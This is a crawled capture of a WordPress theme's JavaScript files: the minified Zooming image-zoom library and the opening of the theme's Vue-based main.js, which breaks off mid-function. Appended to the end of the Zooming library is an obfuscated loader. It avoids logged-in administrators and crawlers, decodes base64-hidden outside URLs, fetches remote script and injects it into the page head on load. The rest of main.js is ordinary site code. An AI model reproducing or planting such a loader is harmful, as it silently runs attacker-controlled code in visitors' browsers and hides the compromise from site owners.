

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.9.1
body_size: 5327
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Zooming=e()}(this,function(){"use strict";var t="auto",e="zoom-in",i="zoom-out",n="grab",s="move";function o(t,e,i){var n={passive:!1};!(arguments.length>3&&void 0!==arguments[3])||arguments[3]?t.addEventListener(e,i,n):t.removeEventListener(e,i,n)}function r(t,e){if(t){var i=new Image;i.onload=function(){e&&e(i)},i.src=t}}function a(t){return t.dataset.original?t.dataset.original:"A"===t.parentNode.tagName?t.parentNode.getAttribute("href"):null}function l(t,e,i){!function(t){var e=h.transitionProp,i=h.transformProp;if(t.transition){var n=t.transition;delete t.transition,t[e]=n}if(t.transform){var s=t.transform;delete t.transform,t[i]=s}}(e);var n=t.style,s={};for(var o in e)i&&(s[o]=n[o]||""),n[o]=e[o];return s}var h={transitionProp:"transition",transEndEvent:"transitionend",transformProp:"transform",transformCssProp:"transform"},c=h.transformCssProp,u=h.transEndEvent;var d=function(){},f={enableGrab:!0,preloadImage:!1,closeOnWindowResize:!0,transitionDuration:.4,transitionTimingFunction:"cubic-bezier(0.4, 0, 0, 1)",bgColor:"rgb(255, 255, 255)",bgOpacity:1,scaleBase:1,scaleExtra:.5,scrollThreshold:40,zIndex:998,customSize:null,onOpen:d,onClose:d,onGrab:d,onMove:d,onRelease:d,onBeforeOpen:d,onBeforeClose:d,onBeforeGrab:d,onBeforeRelease:d,onImageLoading:d,onImageLoaded:d},p={init:function(t){var e,i;e=this,i=t,Object.getOwnPropertyNames(Object.getPrototypeOf(e)).forEach(function(t){e[t]=e[t].bind(i)})},click:function(t){if(t.preventDefault(),m(t))return window.open(this.target.srcOriginal||t.currentTarget.src,"_blank");this.shown?this.released?this.close():this.release():this.open(t.currentTarget)},scroll:function(){var t=document.documentElement||document.body.parentNode||document.body,e=window.pageXOffset||t.scrollLeft,i=window.pageYOffset||t.scrollTop;null===this.lastScrollPosition&&(this.lastScrollPosition={x:e,y:i});var n=this.lastScrollPosition.x-e,s=this.lastScrollPosition.y-i,o=this.options.scrollThreshold;(Math.abs(s)>=o||Math.abs(n)>=o)&&(this.lastScrollPosition=null,this.close())},keydown:function(t){(function(t){return"Escape"===(t.key||t.code)||27===t.keyCode})(t)&&(this.released?this.close():this.release(this.close))},mousedown:function(t){if(y(t)&&!m(t)){t.preventDefault();var e=t.clientX,i=t.clientY;this.pressTimer=setTimeout(function(){this.grab(e,i)}.bind(this),200)}},mousemove:function(t){this.released||this.move(t.clientX,t.clientY)},mouseup:function(t){y(t)&&!m(t)&&(clearTimeout(this.pressTimer),this.released?this.close():this.release())},touchstart:function(t){t.preventDefault();var e=t.touches[0],i=e.clientX,n=e.clientY;this.pressTimer=setTimeout(function(){this.grab(i,n)}.bind(this),200)},touchmove:function(t){if(!this.released){var e=t.touches[0],i=e.clientX,n=e.clientY;this.move(i,n)}},touchend:function(t){(function(t){t.targetTouches.length})(t)||(clearTimeout(this.pressTimer),this.released?this.close():this.release())},clickOverlay:function(){this.close()},resizeWindow:function(){this.close()}};function y(t){return 0===t.button}function m(t){return t.metaKey||t.ctrlKey}var g={init:function(t){this.el=document.createElement("div"),this.instance=t,this.parent=document.body,l(this.el,{position:"fixed",top:0,left:0,right:0,bottom:0,opacity:0}),this.updateStyle(t.options),o(this.el,"click",t.handler.clickOverlay.bind(t))},updateStyle:function(t){l(this.el,{zIndex:t.zIndex,backgroundColor:t.bgColor,transition:"opacity\n        "+t.transitionDuration+"s\n        "+t.transitionTimingFunction})},insert:function(){this.parent.appendChild(this.el)},remove:function(){this.parent.removeChild(this.el)},fadeIn:function(){this.el.offsetWidth,this.el.style.opacity=this.instance.options.bgOpacity},fadeOut:function(){this.el.style.opacity=0}},v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},w=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),x=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},O={init:function(t,e){this.el=t,this.instance=e,this.srcThumbnail=this.el.getAttribute("src"),this.srcset=this.el.getAttribute("srcset"),this.srcOriginal=a(this.el),this.rect=this.el.getBoundingClientRect(),this.translate=null,this.scale=null,this.styleOpen=null,this.styleClose=null},zoomIn:function(){var t=this.instance.options,e=t.zIndex,s=t.enableGrab,o=t.transitionDuration,r=t.transitionTimingFunction;this.translate=this.calculateTranslate(),this.scale=this.calculateScale(),this.styleOpen={position:"relative",zIndex:e+1,cursor:s?n:i,transition:c+"\n        "+o+"s\n        "+r,transform:"translate3d("+this.translate.x+"px, "+this.translate.y+"px, 0px)\n        scale("+this.scale.x+","+this.scale.y+")",height:this.rect.height+"px",width:this.rect.width+"px"},this.el.offsetWidth,this.styleClose=l(this.el,this.styleOpen,!0)},zoomOut:function(){this.el.offsetWidth,l(this.el,{transform:"none"})},grab:function(t,e,i){var n=k(),o=n.x-t,r=n.y-e;l(this.el,{cursor:s,transform:"translate3d(\n        "+(this.translate.x+o)+"px, "+(this.translate.y+r)+"px, 0px)\n        scale("+(this.scale.x+i)+","+(this.scale.y+i)+")"})},move:function(t,e,i){var n=k(),s=n.x-t,o=n.y-e;l(this.el,{transition:c,transform:"translate3d(\n        "+(this.translate.x+s)+"px, "+(this.translate.y+o)+"px, 0px)\n        scale("+(this.scale.x+i)+","+(this.scale.y+i)+")"})},restoreCloseStyle:function(){l(this.el,this.styleClose)},restoreOpenStyle:function(){l(this.el,this.styleOpen)},upgradeSource:function(){if(this.srcOriginal){var t=this.el.parentNode;this.srcset&&this.el.removeAttribute("srcset");var e=this.el.cloneNode(!1);e.setAttribute("src",this.srcOriginal),e.style.position="fixed",e.style.visibility="hidden",t.appendChild(e),setTimeout(function(){this.el.setAttribute("src",this.srcOriginal),t.removeChild(e)}.bind(this),50)}},downgradeSource:function(){this.srcOriginal&&(this.srcset&&this.el.setAttribute("srcset",this.srcset),this.el.setAttribute("src",this.srcThumbnail))},calculateTranslate:function(){var t=k(),e=this.rect.left+this.rect.width/2,i=this.rect.top+this.rect.height/2;return{x:t.x-e,y:t.y-i}},calculateScale:function(){var t=this.el.dataset,e=t.zoomingHeight,i=t.zoomingWidth,n=this.instance.options,s=n.customSize,o=n.scaleBase;if(!s&&e&&i)return{x:i/this.rect.width,y:e/this.rect.height};if(s&&"object"===(void 0===s?"undefined":v(s)))return{x:s.width/this.rect.width,y:s.height/this.rect.height};var r=this.rect.width/2,a=this.rect.height/2,l=k(),h={x:l.x-r,y:l.y-a},c=h.x/r,u=h.y/a,d=o+Math.min(c,u);if(s&&"string"==typeof s){var f=i||this.el.naturalWidth,p=e||this.el.naturalHeight,y=parseFloat(s)*f/(100*this.rect.width),m=parseFloat(s)*p/(100*this.rect.height);if(d>y||d>m)return{x:y,y:m}}return{x:d,y:d}}};function k(){var t=document.documentElement;return{x:Math.min(t.clientWidth,window.innerWidth)/2,y:Math.min(t.clientHeight,window.innerHeight)/2}}function S(t,e,i){["mousedown","mousemove","mouseup","touchstart","touchmove","touchend"].forEach(function(n){o(t,n,e[n],i)})}return function(){function i(t){b(this,i),this.target=Object.create(O),this.overlay=Object.create(g),this.handler=Object.create(p),this.body=document.body,this.shown=!1,this.lock=!1,this.released=!0,this.lastScrollPosition=null,this.pressTimer=null,this.options=x({},f,t),this.overlay.init(this),this.handler.init(this)}return w(i,[{key:"listen",value:function(t){if("string"==typeof t)for(var i=document.querySelectorAll(t),n=i.length;n--;)this.listen(i[n]);else"IMG"===t.tagName&&(t.style.cursor=e,o(t,"click",this.handler.click),this.options.preloadImage&&r(a(t)));return this}},{key:"config",value:function(t){return t?(x(this.options,t),this.overlay.updateStyle(this.options),this):this.options}},{key:"open",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.onOpen;if(!this.shown&&!this.lock){var n="string"==typeof t?document.querySelector(t):t;if("IMG"===n.tagName){if(this.options.onBeforeOpen(n),this.target.init(n,this),!this.options.preloadImage){var s=this.target.srcOriginal;null!=s&&(this.options.onImageLoading(n),r(s,this.options.onImageLoaded))}this.shown=!0,this.lock=!0,this.target.zoomIn(),this.overlay.insert(),this.overlay.fadeIn(),o(document,"scroll",this.handler.scroll),o(document,"keydown",this.handler.keydown),this.options.closeOnWindowResize&&o(window,"resize",this.handler.resizeWindow);return o(n,u,function t(){o(n,u,t,!1),e.lock=!1,e.target.upgradeSource(),e.options.enableGrab&&S(document,e.handler,!0),i(n)}),this}}}},{key:"close",value:function(){var e=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.onClose;if(this.shown&&!this.lock){var n=this.target.el;this.options.onBeforeClose(n),this.lock=!0,this.body.style.cursor=t,this.overlay.fadeOut(),this.target.zoomOut(),o(document,"scroll",this.handler.scroll,!1),o(document,"keydown",this.handler.keydown,!1),this.options.closeOnWindowResize&&o(window,"resize",this.handler.resizeWindow,!1);return o(n,u,function t(){o(n,u,t,!1),e.shown=!1,e.lock=!1,e.target.downgradeSource(),e.options.enableGrab&&S(document,e.handler,!1),e.target.restoreCloseStyle(),e.overlay.remove(),i(n)}),this}}},{key:"grab",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.options.scaleExtra,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.options.onGrab;if(this.shown&&!this.lock){var s=this.target.el;this.options.onBeforeGrab(s),this.released=!1,this.target.grab(t,e,i);return o(s,u,function t(){o(s,u,t,!1),n(s)}),this}}},{key:"move",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.options.scaleExtra,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.options.onMove;if(this.shown&&!this.lock){this.released=!1,this.body.style.cursor=s,this.target.move(t,e,i);var r=this.target.el;return o(r,u,function t(){o(r,u,t,!1),n(r)}),this}}},{key:"release",value:function(){var e=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.onRelease;if(this.shown&&!this.lock){var n=this.target.el;this.options.onBeforeRelease(n),this.lock=!0,this.body.style.cursor=t,this.target.restoreOpenStyle();return o(n,u,function t(){o(n,u,t,!1),e.lock=!1,e.released=!0,i(n)}),this}}}]),i}()});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.9.1
body_size: 34908
content:
//挂载axios
axios.defaults.timeout = 1000000;
Vue.prototype.$http = axios; //需要鉴权
Vue.prototype.$https = axios; //不需要鉴权
Vue.prototype.$b2JsonData = [];
var b2_rest_url = b2_global.rest_url + "b2/v1/";

// const b2timedom = document.querySelectorAll('.ff');

// if(b2timedom.length > 0){
//     timeago.render(b2timedom, b2_global.language);
// }

var b2zoom = new Zooming({
  enableGrab: true,
  scrollThreshold: 0,
  transitionDuration: 0.2,
  scaleBase: 0.96,
  scaleExtra: 1,
  customSize: "100%",
});

var B2ClientWidth = document.body.clientWidth;

const b2token = b2getCookie("b2_token");

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy",
  threshold: 0,
});

if (b2token) {
  Vue.prototype.$http.defaults.headers.common["Authorization"] =
    "Bearer " + b2token;
}

Vue.prototype.$store = new Vuex.Store({
  state: {
    userData: "",
    userRole: "",
    announcement: "",
    oauthLink: "",
    openOauth: false,
    authorData: "",
    carts: {},
    _carts: {},
    canImg: false,
    xieyi: 0,
  },
  mutations: {
    setUserData(state, data) {
      state.userData = data;
    },
    setUserRole(state, data) {
      state.userRole = data;
    },
    setAnnouncement(state, data) {
      state.announcement = data;
    },
    setOauthLink(state, data) {
      state.oauthLink = data;
    },
    setOpenOauth(state, data) {
      state.openOauth = data;
    },
    setauthorData(state, data) {
      state.authorData = data;
    },
    setcartsData(state, data) {
      state.carts = data;
    },
    set_cartsData(state, data) {
      state._carts = data;
    },
    setcanImage(state, data) {
      state.canImg = data;
    },
  },
});

var passiveSupported = false;

try {
  var options = Object.defineProperty({}, "passive", {
    get: function () {
      passiveSupported = true;
    },
  });

  window.addEventListener("test", null, options);
} catch (err) {}

b2WidgetImageLoaded();

function b2WidgetImageLoaded() {
  imagesLoaded(document.querySelectorAll(".widget-area"), function (instance) {
    b2SidebarSticky();
  });
}

function b2isWeixin() {
  //判断是否是微信
  var ua = navigator.userAgent.toLowerCase();
  return ua.match(/MicroMessenger/i) == "micromessenger";
}

document.ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      passiveSupported ? { passive: true } : false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

var topsearch = new Vue({
  el: ".top-search",
  data: {
    type: "post",
    data: "",
    show: false,
    b2token: false,
  },
  mounted() {
    if (!this.$refs.topsearch) return;
    this.b2token = b2token;
    const s = this.$refs.topsearch.getAttribute("data-search");
    this.data = JSON.parse(s);

    if (b2GetQueryVariable("type") && b2GetQueryVariable("s")) {
      this.type = b2GetQueryVariable("type");
    } else {
      this.type = Object.keys(this.data)[0];
    }
  },
});

const goodsBoxs = document.querySelectorAll(".module-products");

if (goodsBoxs.length > 0) {
  for (let i = 0; i < goodsBoxs.length; i++) {
    new Vue({
      el: goodsBoxs[i].querySelector(".shop-box"),
      data: {
        id: 0,
        opts: [],
        locked: false,
        paged: 1,
      },
      mounted() {
        this.opts = JSON.parse(
          goodsBoxs[i].querySelector(".shop-box").getAttribute("data-opts")
        );
      },
      methods: {
        getGoods(id) {
          if (this.loaded) return;
          this.locked = true;

          var data = {
            terms: [id],
            count: this.opts.count,
            w: this.opts.w,
            h: this.opts.h,
            open: this.opts.open,
            ratio: this.opts.ratio,
            paged: this.paged,
          };

          if (id == 0) {
            delete data.terms;
          }

          this.id = id;
          this.$https
            .post(b2_rest_url + "getShopList", Qs.stringify(data))
            .then((res) => {
              if (res.data) {
                this.$el.querySelector(".b2_gap").innerHTML = res.data;
                this.$nextTick(() => {
                  lazyLoadInstance.update();
                });
              }

              this.locked = false;
            })
            .catch((err) => {
              Qmsg["warning"](err.response.data.message, { html: true });
              this.locked = false;
            });
        },
      },
    });
  }
}

var mobileMenu = new Vue({
  el: "#mobile-menu-button",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    if (B2ClientWidth >= 768) return;
    this.b2token = b2token;
    this.dorpMenu();
  },
  methods: {
    dorpMenu() {
      let drop = document.querySelectorAll(
        ".has_children .b2-arrow-down-s-line"
      );
      if (drop.length > 0) {
        for (let index = 0; index < drop.length; index++) {
          drop[index].onclick = (event) => {
            event.stopPropagation();
            event.preventDefault();
            if (
              event.target.parentNode.parentNode.className.indexOf(" show") ==
              -1
            ) {
              this.hideAll();
              event.target.parentNode.parentNode.className += " show";
            } else {
              this.hideAll();
            }
          };
        }
      }
    },
    hideAll() {
      let sub = document.querySelectorAll(".has_children .sub-menu");
      for (let i = 0; i < sub.length; i++) {
        sub[i].parentNode.className = sub[i].parentNode.className.replace(
          " show",
          ""
        );
      }
    },
    showMenu(val) {
      const menu = document.querySelector("#mobile-menu");
      body = document.querySelector("html");
      if (val) {
        menu.className += " show-menu-box";
        body.className += " m-open";
        //bodyScrollLock.lock(this.$refs.MobileMenu)
        this.show = true;
      } else {
        menu.className = menu.className.replace(" show-menu-box", "");
        setTimeout(() => {
          body.className = body.className.replace(" m-open", "");
        }, 300);
        //bodyScrollLock.unlock(this.$refs.MobileMenu)
        this.show = false;
      }
    },
    showAc() {
      this.show = !this.show;
      this.showMenu(this.show);
    },
  },
});

Vue.component("search-box", {
  props: ["show", "searchType"],
  template: b2_global.search_box,
  data() {
    return {
      showSearch: false,
      type: "post",
    };
  },
  mounted() {
    const search = document.querySelector(".top-search");
    if (search) {
      const data = search.getAttribute("data-search");

      if (data) {
        let json = JSON.parse(data);
        this.type = Object.keys(json)[0];
      }
    }
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
  watch: {
    searchType(val) {
      this.type = val;
    },
  },
});

var b2SearchBox = new Vue({
  el: "#search-box",
  data: {
    searchType: "all",
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function historyWidget() {
  let history = document.querySelectorAll(".b2-widget-history");
  if (history.length > 0) {
    for (let i = 0; i < history.length; i++) {
      new Vue({
        el: history[i],
        data: {
          data: [],
          count: 10,
        },
        mounted() {
          this.count = history[i]
            .querySelector(".history-widget")
            .getAttribute("data-count");

          let historys =
            JSON.parse(localStorage.getItem("b2_view_history")) || [];

          //获取前 count 条数据
          this.data = historys.slice(0, this.count);

          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        },
        methods: {
          clear() {
            //提示是否删除
            let r = confirm(b2_global.js_text.global.clear_history);
            console.log(r);
            if (r) {
              localStorage.removeItem("b2_view_history");
              this.data = [];
            }
          },
        },
      });
    }
  }
}

var userTools = new Vue({
  el: ".top-user-info",
  data: {
    showDrop: false,
    role: {
      write: true,
      newsflashes: false,
      binding_login: false,
      create_circle: false,
      create_topic: false,
      distribution: false,
      user_data: "",
    },
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  mounted() {
    this.b2token = b2token;

    document.onclick = (e) => {
      this.hideAction();
    };

    if (b2_global.post_id != 0) {
      this.writeHistory();
    }

    historyWidget();

    if (b2token) {
      let footer_text = document.querySelector("#footer-menu-user");
      if (footer_text) {
        footer_text.innerText = b2_global.js_text.global.my;
      }

      this.$http
        .post(b2_rest_url + "getUserInfo")
        .then((res) => {
          this.role = res.data;

          this.$store.commit("setUserRole", res.data);
          this.$store.commit("setUserData", res.data.user_data);
          this.$store.commit("setcanImage", res.data.can_img);
          b2AsideBar.count = res.data.carts;

          topMenuLeft.count = res.data.msg_unread;

          b2bindLogin.type = res.data.binding_login;
          payCredit.user.credit = res.data.user_data.credit;

          this.$nextTick(() => {
            b2tooltip(".user-tips");
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          this.loginOut();
        });
    } else {
      this.$https.get(b2_rest_url + "getOauthLink").then((res) => {
        this.$store.commit("setOauthLink", res.data);
        this.$nextTick(() => {
          lazyLoadInstance.update();
        });
      });
      let ref = b2GetQueryVariable("ref");
      if (ref) {
        b2setCookie("ref", ref);
      }
    }
  },
  methods: {
    //写入浏览历史
    writeHistory() {
      //获取浏览历史
      let address = JSON.parse(localStorage.getItem("b2_view_history")) || [];

      //获取当前页面URL，不包含锚点和查询参数
      let url = window.location.origin + window.location.pathname;

      //获取站点的名称和分隔符
      let siteName = b2_global.site_name;
      let siteSeparator = b2_global.site_separator;

      let title = document.title;

      //删除标题中的空格
      title = title.replace(/\s+/g, "");

      //从标题末尾删除站点名称
      title = title.substring(0, title.length - siteName.length);

      //从标题末尾删除分隔符
      title = title.substring(0, title.length - siteSeparator.length);

      //获取当前页面缩略图
      let thumb = document.querySelector('meta[property="og:image"]');

      //如果不存在则获取默认缩略图
      if (!thumb) {
        thumb = b2_global.default_thumb;
      } else {
        thumb = thumb.getAttribute("content");
      }

      //判断当前页面是否已经存在于浏览历史中
      for (let i = 0; i < address.length; i++) {
        if (address[i].url == url) {
          address.splice(i, 1);
        }
      }

      //如果浏览历史大于10条则删除最后一条
      if (address.length >= 30) {
        address.pop();
      }

      //获取当前访问时间，格式为 2023-01-01 00:00:00
      let time = new Date()
        .toLocaleString("zh", { hour12: false })
        .replace(/\//g, "-");

      //获取当前页面文章形式
